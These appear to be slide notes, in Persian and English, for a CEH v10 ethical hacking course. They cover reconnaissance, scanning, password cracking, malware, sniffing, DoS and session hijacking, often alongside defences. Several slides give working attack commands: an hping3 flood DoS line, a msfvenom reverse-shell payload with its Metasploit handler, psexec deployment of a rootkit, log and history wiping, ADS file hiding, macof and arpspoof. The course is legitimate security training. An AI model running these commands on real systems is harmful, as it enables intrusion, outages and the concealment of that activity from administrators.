Slide 1
دوره CEH نسخه ۱۰
جادی برای مکتبخونه

Slide 2
معرفی
توضیح دوره
منابع
نکات
حوصله کنید، گسترده است
معنی هکر و غیرقابل آموزش بودن دزدی
عمیق کردن سواد، کار عملی و لب
لذت بردن و در جمع بودن

Slide 3
لب
کارکرد
ماشین مجازی
کالی
ویندوزها (سرور، ۱۰، ۸، …)
Metasploitable
OWASPBWA

Slide 4
هک اخلاقی
اصطلاح ها
تاریخچه و وضع فعلی
رنگ کلاه ها
انواع هک ها (بلک باکس، گری باکس و وایت باکس)
Hack Value
Vulnerability (Weakness)
Exploit (successful attack, execution)
Payload
Zero Day
Pivoting (Daisy Chaning)
Doxing (Publishing Personal Identifieable Info)
Bot

Slide 5
اینفوسک
اصطلاح ها
حمله ها: دسترسی و برداشتن، تغییر دادن، مختلف کردن
مثلث Functionality, Security, Usability
مثلث Confidentiality, Integrity, Availability
Authenticity related to integrity
Non Repudiation (We know who did what)

Slide 6
بردارهای حمله ها
بردارهای حمله
Advanced Persistent Threat (APT)
Botnet
cloud computing
insider attacks
mobile attacks
Viruses
Worms
malware

Slide 7
انواع حمله ها
انواع حمله
OS
Problematic configs
application level issues
Buffer overflow
Injection
XSS
...
shrinkwrap (defaults)

Slide 8
پنج مرحله حمله
Reconnaissance (Gathering data)
Passive (google, news)
Active (call & ask, go there, ..)
Scanning
Which port is open
What OS?
What device?
Gain Access
Maintain Access
Rootkit
Trojan
Backdoor
Cover Tracks
logs

Slide 9
اطلاعات پایه‌ای
انواع شبکه
مدل هفت لایه ای شبکه
درک TCP
آی پی سابنتینگ
درک هگز و باینری
پورت ها
دی ان اس
دیوایس‌های شبکه (روتر، سوییچ، IDS، IPS، Firewall و پروکسی)
سیستم عامل‌ها
بک آپ

Slide 10
Footprinting and Reconnaissance
Passive vs Active
Their site itself
Internet Archive
Netcraft
Google (General, specific search the vulnerability)
Google Maps
AnyWho
Monster, Jobinja, …
Forum, blogs, … even
Social Networks
EMail (attack vector & raw info like headers)
whois
nslookup
traceroute / tracert
Social Eng.
---> اجازه دارید؟
قدم اول هک جمع آوری اطلاعات است. اطلاعات باعث می شه دقیق‌تر حمله کنید، هم به جای دقیق تر و هم با آگاهی بیشتر.
Footprinting vs Scanning vs Enumeration

Slide 11
هک با گوگل
هک گوگل؟‌ یا هک با گوگل؟
سرچ معمول
سرچ پیشرفته
+ - “
Cache, define, info, related, intitle, inurl
آدرس های خاص! هک مستقیم در گوگل هکینگ دیتابیس

Slide 12
افراد و مهندسی اجتماعی
اهمیت افراد در امنیت
جمع آوری دیتای افراد
سایت‌هایی مثل Wink, Intelius, LinkedIn, AnyWho
سایت‌های خودلودهی
اطلاعات رقبا
مهندسی اجتماعی
شنود Eavesdropping
فیشینگ Phishing
نگاه دزدکی Shoulder Surfing
آشغال‌گردی Dumpster

Slide 13
جمع آوری دیتا از یک سایت
دیدن سورس سایت ها
استخراج داده ها با Web Data Extractor (ویندوز)
میرور کردن با httrack در کالی (webhttrack)
ابزارهای دیگه هم هستن از جمله wget و بقیه چیزها
نصب و استفاده از metagoofil برای گرفتن فایل‌ها

Slide 14
ایمیل
اطلاعاتی که ایمیل به ما می دهد
هدرها
لینک و کلیک روی آن
لود شدن عکس و اسکریپت و …
ترکرها
Email Tracker Pro

Slide 15
اطلاعات ا ز دامین
whois (command, online, applications (smart whois))
DNS
Concept
Nslookup
set type=mx
google.com
Online tools

Slide 16
Systematic Network Scanning
Find hosts
Wardialing (ToneLoc, Phonesweep, THC-SCAN)
Wardriving
ping / hping3
concept
nmap –sP –v
Ping Sweep tools
nmap -sn (sweep network)
Find ports
Banner Grabbing (Identify OS / Service / Version / …)
Vulnerability Scanning
Document / Network Diagram / Report
And… Evade IDS
Change source
Packet fragmentation
Spoofing IP
Proxy / Daisy chaining

Slide 17

اسکن پورت ها
Remind the TCP flow
Services should be accessible, so you will see them
We will get / send RST packet to close. So we can have
There are also URG (process immediately) & PSH (send all buffered data immediately) flags
Open wireshark, run nmap -sX ip & check in wireshark with ip.addr == ip
Or we can send only ACK packets! If there is a stateful firewall, it will drop these packets
-f will fragment packets in nmap

Slide 18
hping3
hping3 is a network tool able to send custom TCP/IP packets and to display target replies like ping program does with ICMP replies. hping3 handle fragmentation, arbitrary packets body and size and can be used in order to transfer files encapsulated under supported protocols.
-1 normal ping
Create an ACK packet and send it to port 80 on the victim: hping3 –A <target IP address> -p 80. Test with jadi.ir and yahoo.com
Create a packet with FIN, URG, and PSH flags set and send it to port 80 on the victim: hping3 –F –P -U <target IP address> -p 80
DOS Land Attack: hping3 -V -c 1000000 -d 120 -S -w 64 -p 445 -s 445 --flood --rand-source VICTIM_IP
-c count, -d size, -S syn, -w winsize, -p port -s source port

Slide 19
اسکن های مختلف
Full Open Scan ( -sT )
Stealth, Syn or half Open scan ( -sS )
Xmas Scan ( -sX, FIN + URG + PSH)
Older systems: No response means port is open
RST shows close
Fin scan ( -sF, like Xmas, passes firewalls)
Null Scan ( -sN, like Fin but no flag is set)
ACK scan (sends ACK, this wont pass stateful firewalls)
UDP is different, if the port is open you wont get any response, if closed ICMP “Port Unreachable” message returned
Idle scan (lets see this one in depth!)

Slide 20

Idle port scan using
Fragmentation ID
nmap -Pn -sI <zombie ip> <target> (or add -p 80 --packet-trace)

Slide 21
اثر انگشت و کشف سرویس‌ها
مفهوم
telnet , nc
nmap, zenmap
Note that “Intense Scan” will try to identify the IP ID Sequence generation type (incremental is good for IDLE scan)
On windows try ID Serve Banner Grabbing (GRC)

Slide 22
کشف اتوماتیک نقاط ضعف
concept
Tenable Nessus
Install
Add policy
Check discovery and others
The new policy will be among Scans
After scan, you can export the report

Slide 23
کشف توپولوژی شبکه
concept
solarwinds Topology Mapper

Slide 24
ساخت پکت‌های شخصی
Scapy. Packet manipulation tool. Capture, create, play, replay, scan and discover
Written in python
Usage in testing rules
scapy, run and check with wireshark
send(IP(src="192.168.1.55", dst="192.168.1.1")/ICMP()/"HappyPayload")
You can manipulate layer 2, 3, 4
L2 = Ether(); L3=IP(); L4=TCP()
L2.show()
del(L3.src)
L4 = TCP(sport=564, dport=21, flags=”A”)
Send = sendp(L2/L3/L4)
sniff(iface=”eth0”, prn=lambda x: x.show())
a=sniff(filter=”host 192.168.1.1”, count=5)
a.nsummary()
Finish with Ctrl + D

Slide 25
استفاده از پروکسی برای حمله
ما خودمون نینجاییم
سه دلیل اصلی:
مخفی کردن آی پی
به نظر برسه از جای دیگه اومدیم (که حتی شاید دسترسی بهتری داره)
مسیر نفوذ راحتتر می شه. مثلا نصب پراکسی روی DMZ
Proxy workbench
Squid
Privoxy
می تونین روی اینترنت پیدا کنین، چه با سرچ چه با اسکن
Proxy switcher

Slide 26
Enumeration
Enumeration is the process of extracting information from a target system to determine more of the configuration and environment present. In many cases it is possible to extract information such as usernames, machine names, shares, and services from a system as well as other information, depending on the OS itself.
More information, more opportunity!
Check the LEGALITY!
We will need active connection
All devices do have info
info:
Network resources and shares
Users and groups
Routing tables
Auditing and service settings
Machine names
Applications and banners
SNMP
DNS, NTP
Active Directory, LDAP
NetBIOS
Default Passwords / Brute force
….

Slide 27
Windows
Users
Groups
Security Identifiers
Concept
Decoding
Location
PsTools command
PsExec (execute remotely)
PsFile (display opened files remotely)
PsInfo (get info from remote server)
PsKill
PsLoggedOn
PsPasswd
...

Slide 28
Linux
Users
Services and ports
Everything is file
Various commands like
finger
rcpinfo
showmount
Enum4linux (uses samba)

Slide 29
NetBios
Very old and still present as netbios over tcp
Info like Computers, shares, services
You can check with nmap for netbios
139/138 TCP
137 UDP
On windows you can test with “nbtstat”
-a for netbios name
-A for ip
-c show cache
Suffix Codes are in netbios and netbios over tcp/ip on wiki
On windows “net view \\192.168.1.13” will show shares. This will connect with a specific NULL session
GUIs like “netbios enumeration” on sourceforge or “superscan”

Slide 30
DNS
Port 53
“DNS Zone transfer” sends DNS info from one server to another server; to have HA
Win: nslookup
> server ns.server.com
> type=any
> ls -d server.com
Linux:
dig server.com axfr

Slide 31
SNMP
Concept
Port 161 UDP
Community string is like password
Versions 1, 2, 3
On windows snmputil.exe
get
getnext
Walk
SNScan (from McAfee, also checks network)
IP Network Browser (Solarwinds)
metaspolit also has SNMP
search snmp & we will use snmp_enum
use auxiliary/scanner/snmp/snmp_enum
show options
set RHOSTS 192.168.1.13
run
snmpwalk -v 1 -c public demo.snmplabs.com

Slide 32
LDAP
Lightweight Directory Access Protocol (LDAP) is used to interact with and organize databases
Most of the time windows server is running LDAP alongside Active Directory but can work with Novell eDirectory, OpenLDAP, Open Directory, Oracle iPlanet too.
TCP 389 is unencrypted and you will be able to see the user / pass if its plain text
Port 636 is encrypted
Jxplorer.org
To prevent enumeration, you should define correct permissions and security settings

Slide 33
NTP
UDP 123
Works like a chain of clocks and gives all machines same time
Time is important for DBs, logs, certs, …
Older versions of NTP will provide you the IP of its clients
ntpdc (cli, help, monlist)
ntpdate pool.ntp.org
nmap -sU -pU:123 --script=ntp-monlist 192.168.1.13 (check on nmap manual site)

Slide 34
SMTP
Email addresses are everywhere: site, cards
POP3 110/995, IMAP 143/993, SMTP 25
If thre is no such user, we will get back an email ;) with its headers and info
telnet <server> 25
Search for SMTP commands (specially VRFY jadi, or EXPN jadi to check if a list of users are active on the server)
smtp-user-enum
Problem with open SMTP relays

Slide 35
System hacking
Gaining Access
Password attacks
default
Non Electronic
Active online attacks
Brute Force
Dictionary
Malware
Passive online attacks
Sniffing
MITM
Offline attacks
Rainbow
Brute Force
Escalating Privileges
Executing applications
Hiding Files
Covering Tracks
Escalating Privileges
Bug, config problem, exploit
Executing applications
Backdoors, rootkits, Remote access
Hiding Files
All above should be hidden! Obviously.
And hiding connection (say hiding data being transmitted. Payload in ping, steganography, ..
Covering Tracks
Covering footprints, logs, or even turning off the whole logging while we are working, windows registry

Slide 36
Password cracking 1/4
Some that one person can remember to prove herself to the system
Numbers, letters, upper/lower, names, words, short passwords
Cracking Techniques:
Dictionary Attacks
Brute Force
Hybrid (Dict + other steps)
Syllable Attack (Dict + brute force)
Rule based attack (favorite numbers, names)
Passive Online Attack (Wireshark, MITM)
Active Online Attack (Guessing, malware, keylogger, hash injection, phishing)
Offline Attacks (Weak storing)
Non technical

Slide 37
Password cracking 2/4
Passive Online Attacks
Packet sniffing (Sniffer, packet analyzer)
Happens in one collision domain, unless you do spoofing (later)
Telnet, FTP, SMTP, rlogin, SNMPv1
Man In the Middle Attack
Burp Suite
Browser Exploitation Framework (BeEF)
SSL Strip, mitmproxy
Replay Attack

Slide 38
Password cracking 3/4
Active Online Attacks
Guessing (create potential parts, rank them and test)
Trojan, spyware, keylogger
Hash Injection (On windows, pwdump7.exe will dump hashes)
Offline Attacks
Precomputed hashes / rainbow (winrtgen + rcrack_gui.exe)
Brute force (John the ripper)
Distributed Network Attacks (DNA)
Simply, using distributed machines. Like SETI@Home
Default Passwords
USB Automated Password Theft (autorunning pspv.exe on windows)

Slide 39
Password cracking 4/4
Security Accounts Manager (SAM)
File at system32\config\SAM
Using LM/NTML hashing
SYSKEY encrypts the SAM
There is always a file lock on SAM while the windows is running
Link:1010:624AAC413795CDC14E835F1CD90F4C76:6F585FF8FF6280B59CCE252FDB500EB8:::
Check page 304
Kerberos (after win 2000), page 305
Password Reset via physical access (chntpw - bootable, mounting, …)
Non Electronic
Recovery systems
Social Engineering
Gettings the password
Gaining access to reset, keylogger, …
Solution? EDUCATION

Slide 40
Privilege Escalation
Horizontal -> another user
Vertical -> gain more access
Password change
Active@ Password changer
Trinity Rescue Kit (TRK)
ERD Commander
Windows Recovery Env (WinRE)
Password Resetter

Slide 41
Execurint Applications
If you can run apps, you’ve “owned” the system
Backdoors (will giver you access later)
Rootkits
Trojans
Remote Access Trojans (RAT)
A famous one is “PsTools”
Only needs copying and running
psexec \\zelda cmd
psexec \\zelda -c rootkit.exe #copy
psexec \\zelda -u administrator \c rootkit.exe #copy and execute
Another sample is “DameWare”, PDQDeploy, RemoteExec, Netcat
Crackers; to crack more passwords
Keyloggers
Malware

Slide 42
Covering Tracks
Most Recent Used (MRUs)
On windows you can Disable auditing:
auditpol \\ip /clear
And many tools like Dump Event Log, ELSave, Winzapper, CCleaner, Wipe, MRU-BLaster, Tracks Eraser Pro, Clear My History
On Linux
unset HISTFILE, delete .bash_history
/var/log/
Space, …
And you have be aware of specific log files related to your activities and softwares you are attacking to

Slide 43
Data Hiding
You may need places to hide your data on servers. Flagging hidden, strange places, … but on windows there is also Alternate Data Stream (part of NTFS); originally created to be used alongside Apple.
type triforce.exe > smoke.doc:triforce.exe #hides triforce in smoke
start smoke.doc:triforce
This can be detected by softwares like “Sfind”, “LNS”, “TripWire”
Steganography
steghide embed -cf picture.jpg -ef secret.txt
steghide extract -sf picture.jpg

Slide 44
Bonus! msfvenom
To create payloads “msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.117 LPORT=1234 --format=exe > attack.exe” and then serve it on a website :D
> msfconsole
> db_staus
> use exploit/multi/handler
> set payload windows/meterpreter/reverse_tcp
> set LHOST 192.168.0.117
> set LPORT 1234
> exploit -j -z
RUN
> sessions -i
> sessions -i 1
> cd, ls, pwd, sysinfo, ipconfig, getuid, cat, timestomp,

Slide 45

Bonus! Yersinia
Used for DHCP Starvation Attack. We send too many Discovers and ips are exhausted.
yersinia -G
Try the DHCP tab and Launch the Attack and go for Send Discover. Now no one can use this DHCP anymore and you can run your own DHCP.
Defenses? Say on layer two (switch) you can turn the Port Security on.

Slide 46
Malware (Malicious Software)
Functions
Access
Theft
...
Types
Virus
Worms
Trojan Horses
Back Doors
Rootkits
Spyware
Botnets
RansomWare
Adware
Logic bombs
Scareware
How
Instant messages
Removable devices (USBs on streets or defcon!)
Email attachments
Trojan Horses (shrink wrapped)
File sharing
Fake programs (Virus detected! Click here!)
Downloading things from internet (better SEOing popular sites/softwares)
Drive-by download (automatic dls)
Covert Channels (unknown, unmonitored components of a system that can be exploited)

Slide 47
Spyware
Spys on user by reporting and recording
Most of the time it is Majjani software
Works on phones too
Can hide data in a file and send it out
Look at spytech-web.com
You can mix up characters by copy pasting, deleting, … if you want to confuse keyloggers!

Slide 48
Trojan
Wrapping malware with legitimate app (binding)
RAT (remote access trojan) can hide or covert on HTTP, VNC, ICMP, HTTPS, … (page 349); say HTTP RAT but be careful where you download & check md5s
Firewalls will let outbound traffic
They sometimes use DynamicDNS to keep access in long term
Botnets, Proxy Trojans, …
Show a sample RAT from SEToolkit
Look at page 344

Slide 49
Viruses 1/2
Self distributed (infects)
Sometimes transforms to stay hidden
Melissa virus infected 20% of the computers at the time! Used email to spread
Anti viruses identify viruses in wild and add their signatures to their DBs. But newer anti virus softwares are also checking the behaviour of the apps to identify viruses
Why? Financial ( say ransomware), Anti virus companies, finding data on other computers, learning, pranks, hacktivists, ..
Types: system/boot sector, file viruses, multipartite (infect both MBR & files), Macro viruses, Stealth/tunneling (they can hand over original file to the antiviruses!), encryption, polymoprphic, Metamorphic (reprogram itself!), cavity virus (overwrite), Sparse (not every time, every n times or on specific dates), shell, ...

Slide 50
Viruses 2/2
TeraBit Virus maker
Avoid Opening Calculator
We can browse for another file

Slide 51
Malware detection
Star with an updated anti virus
Check below and search for unknowns
Ports (netstat -a -n , tcpview, currports, ...)
Processes (process monitor)
Registry Entries (is huge! So you will need tools like jv16, regscanner)
Device Drivers (msinfo can show drivers or even hide all MS ones (from view))
Services (msinfo, service manager)
Startup Apps (can start from different places so you can go with this tool: security autorun)
Files and folders (tools like SFC, SIGVERIF & FCIV will save and check hashes. Also there is 3rd party tripwire. sfc /?)
Network Activities. This happens a lot when you are compromised. Specially if protocol is used unusually (say repeated ICMP with PacketID 0). We will see this more on sniffing.

Slide 52
Malware lifecycle
Design
Replication
Launch
Detection
Incorporation
Elimination
1970s first viruses
1982 first virus via floppy
1986 first PC virus
1987 First logic bomb: Jerusalem worked on Friday 13th
1989 First Multipartite: Ghostball
1992 First Polymorphic:
Metamorphic: rewrites itself on each run
HOAX is not a virus!

Slide 53
File Verification
Hashing
DNS spoofing / DNS Cache poisoning
Most download sites will provide the hashes on downloaded files
Hash will create a digest
One way
Collision is difficult
Types: md5, sha, ..

Slide 54
Analyzing Malware
Do it on LAB!
Check md5s/hashes when downloading, even if you are downloading from the main site (beware on DNS spoofing)
Sheep Dip Systems (Dip your sheep first to kill the parasites). Run the program / connect the USB, … and check all processes, file hashes, network connections, … before and after. Isolate it.
Debugging / Disassembling tools (bintext searches for text, OllyDbg, IDAPro, Ghidra, …) or checking UPX (packager) to check software packages and licences ( upx -L filename)
UTM (Unified Threat Management) + checking threat with the cloud. The cloud service can even check and update the Firewall (Say VirusTotal.com)

Slide 55
Buffer overflow
What it means
malloc and pointers
Stack smashing (overwriting or corrupting the return pointer)
Adding NoP to memory and then jump, just like an airplane sliding on a loooong strip. Kind of padding the memory
Why
DoS + Bypass security + Or even run code (say for opening a port)
C & C++ do not automatically check for this.
strcpy can copy data into memory
Check ‘code red’
IDS/IPS on Host + writing good code with boundary validation + having cookies (canary value) in memory and checking them + stack guard (saving return values and checking them) + using tools like splint (checks for BO possibilities) + logs
On hardware level, there are NX (no exec) or XD (exec disabled) flags for memory
heartbleed

Slide 56
Sniffing
Wiretapping on network
How
Passive
Active
we have to be in Promiscuous mode to read all FRAMES (layer 2) and won't filter only for our own MAC. “ifconfig -a” will show if we are in promiscuous mode
MAC flooding (send too many to overflow the CAM)
DHCP attacks
ARP Poisoning
DNS Poisoning
Spanning on switch
HTTP, Telnet, email, ftp, rlogin, POP, IMAP, …
Software (snort, winpcap, wireshark, tcpdump,...) vs Hardware (protocol analyzer)
Detection
Finding promiscuous interfaces using a ping to unknown IP & MAC and seeing answers or using NMAP

Slide 57
Using a sniffer
wireshark, tcpdump, windump, omnipeek, dsniff, etherape, msn sniffer, …
filters:
==, eq, !=, ne, contains
ip.addr, tcp.port, ip.src, http contains
tcpdump -w output.pcap
CLI Tools
tshark (cli version)
dumpcap (capturing)
capinfos (stats about a capture)
editcap (edit or translate format of capture)
mergecap (combines captures)
text2cap (cap from hex dump of packets)

Slide 58
CAM table & Port security
macof utility from dsniff
macof -i eth0 -> will overflow the mac and the next packets would be sent to all ports to work!
If we turn on port security on a port, this will be resolved. There are some steps when we get MAC address beyond our limit (say 5):
P: protect
R: protect + sending alerts and messages (syslog, counter, snmp, ..)
S [ default] : shutdown the port
S: shutdown the whole vlan
To turn on port security you will go to the switch and in config mode, will do a “switchport port-security maximum 5” on that port and “switchport port-security violation restrict” and enable the feature “switchport port-security” and check with “show port-security”

Slide 59
DHCP Snooping
DHCP:
Discover
Offer
Request
Acknowledge
This can happen by mistake or by a plan!
Attack:
First we will do DHCP starvation attack
Then our DHCP server can also work as a router
Sniffing, MITM, …
On wireshark you can see this by filtering for “bootp”
Defence? Switch untrusted ports can have DHCP server type messages on NO, just like a firewall.

Slide 60
ARP Poisoning or Spoofing
Address Resolution Protocol
Request will broadcast its MAC+IP toward 00MAC+IP. Everyone will check and if its their IP, they will respond with their MAC+IP
Gratuitous ARP is like tipping or proxy arp. Just a packets saying “this is my MAC + IP”
First we need to understand the ARP
Attacker will send gratuitous to router with its MAC and target IP. And another one to the target, telling it its MAC as routers IP.
Tools like Ettercap, Cain & Abel & arpspoof
We can also do a Mac Spoof! Become someone else
arpspoof -i eth0 -t target -r default_gw
Defence:
ARP inspection. Header to payload verification. Will check the IP and MAC with what it learned on Port from DHCP or ARP ACL (static list). This should run on untrusted ports.

Slide 61
Social Engineering
Tricking people to give us what we want!
Email, Link, Phone (Vishing), …
One the most dangerous risks
Why it works?
We want to trust others
Ignorance
Fear; something bad is going to happen if you don’t listen to me
Greed
Moral obligation (helping)
Social Proof (peer pressure)
Authority
Liking someone
Risks because of:
Insufficient training
Lack of control
Technical control
Administrative control (dual signature, forced off days so other people will see the problem, ..)
Physical control
Large companies have more problems
Lack of policies

Slide 62
SE Phases
Research on target (Dumpster, website, employees, tour the company, ...)
Choose the victim
Build relationship (physical relation or digital)
Exploit relationship
We should have:
Incident handling (report to whom if happened)
Terms::
Impersonation
Shoulder surfing
Tailgating / piggybacking
Biometrics (Finger, Iris, Retina, Face, Voice)
Baiting (Free stuff!)

Slide 63
SE Attacks
Physical
Phishing
Smishing
Vishing
Cloning sites
Rouge sites (Just like trojans)
Wifi vector
Free account
wifiphisher
setoolkit

Slide 64
SE Prevention
Education!
Separation of duties
Rotation of duties
Controlled access
Logging & Auditing
Policies
Not keeping sensitive data
archive

Slide 65
DoS
Understanding DoS
Disable resource
Disable infrastructure
Signs
Unavailable resource
Loss of access
Slow
DDoS (Zombies)
DoS Tools
DoSHTTP
UDPFlood
Jolt2
Targa
DDoS / Botnet Tools
Shark
PlugBot
Poison Ivy
LOIC
Trinoo
TFN2K
Stacheldraht

Slide 66

Types
Fragmentation (server can not rebuild packets). L4
TCP-STATE exhausting (just sending SYN!)
UDP flooding (forcing a lot of destination unreachable ansewrs). L4
DNS, NTP, SSDP, SNMP, …
ICMP (hping flood, ping of death (large))
SMURF (reverse ICMP flood)
Fraggle (SMURF with UDP)
LAND (send traffic to traget with its own source! :) )
PDoS (permanent DoS). Phlashing (updating firmwares -> bricking)
Using Social media and ask people to attack using LOIC or JS LOIC
Application layer (say requesting large searches)
Volumetric (too much request)
Buffer Overflow

Slide 67
Prevention
UTM/IPS can have reputation based filtering
Rate limiting / Throttling
Reverse Proxy
TCP Intercept. Firewall can reply to SYN and forward to server when there is a valid connection
Web Application Filtering (WAF). Will check if the request is valid and not fishy! WAF can do the HTTPS termination
Load Balancing / Application Delivery Controller (like BigIP F5)
Sandboxing on application. Will prevent one DoS from Downing everything
Having challenges (Captcha, Validate browser with JS)
There are cloud services for preventing and attacking (sold as IP Stressers/DDoSer/Booter/ dark web)
Reduce Attack Surface
Search for DDoS runbook checklist
NOP is 0x90

Slide 68
Session Hijacking
It is like hijacking ATM after you provided your password
Hijack the session just after Authentication
Can happen on network Level or Application level
People do not want to re-authenticate on every single HTTP / TCP request. So applications do have Persistence methods. Say Cookies, Specific URLs, Hidden form fields, session ID, token,

Slide 69
How
Network Layer
TCP/IP: in you can find the sequence number, you can inject packets; with source IP spoofing or even DOS on main user
DNS Spoofing
UDP session hijacking: answering quicker than the server or other ways to trick the victim to think that you are the server
App Layer
HTTP. HTTP needs some kind of persistence layer: cookies, custom URLs, hidden form fields, session ID, token, ... whoever gets this session ID, token, cookie, .. will be known as this URS.
How to get these? sniffing and resending these, MITM. Referrals
Even bruteforce for session IDs!
Session Fixation: create the URL with session ID and share
Session Donation: login into the website, create a fake account and share the link with others .. they have logged in so they will use!
XSS. bob logged in on X with cookie. Attacker sends an script to bob. When it is run, it will send a request to site X to download from bobs site using the cookie. Stored vs Reflected.
Also malware, bad extensions, API hooking on exe and dll, ... Sometimes called Man In the Browser
Can come from log files!
active vs passive (injecting or no)
blind hijack: attacker can not see the result
...
check the Referer in headers, cookies, firesheep

Slide 70
Prevention
Physical to prevent sniffing, Port security, ..
Application layer:
Good session IDs. Not predictable & no calculatable
Never use URLs with session IDs
Do not reuse session IDs
Flag cookies as HTTP only (no access to JS)
Flag cookies as SECURE (only https)
TLS
Re-Auth
Invalidate tokens based on inactivity and time
OAUTH
forced logouts
Multi factor logins
On WASP session management is always there

Slide 71
Web servers and Applications
Client server architecture (admin, db, user, programmer, …)
Web servers: apache, IIS, Nginx
Web aps: Browser based, Client based, Mobile Apps
Cloud: IaaS, PaaS, SaaS
Web App: Presentation Layer, Logic Layer, Data Layer
Parts: Cookies, Login, Web server, Sessions, Permissions, Application Content, Data access, Data Store, Logic, …

Slide 72
How
Problems:
Buffer Overflow
DOS / DDOS
Error Messages will reveal data
Misconfigurations
Input Validation
XSS
Injection
Upload Bomb
Defaults
Session Management Issues
Encryption problems (old ssl versions)
Directory Traversal
Tools
Burp Suite
Vega Scanner (Kali)

Slide 73
SQL Injection
RDMS, SQL
Used for altering tables (even a price!) or bypassing checks or breaking sites or stealing data or ...
Complex! DB + Web app + SQL
CEH is not a SQL course, you should know it
